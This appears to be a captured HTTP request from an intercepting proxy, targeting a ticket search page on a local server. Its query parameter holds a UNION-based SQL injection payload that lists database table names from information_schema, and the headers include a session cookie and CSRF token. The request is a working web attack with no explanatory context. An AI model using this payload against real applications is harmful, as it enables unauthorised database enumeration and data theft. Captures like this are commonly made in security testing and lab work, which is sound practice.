 Request
Pretty Raw Hex
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,table_name,NULL,NULL+FROM+information_schema.tables+WHERE+table_schema='public'-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18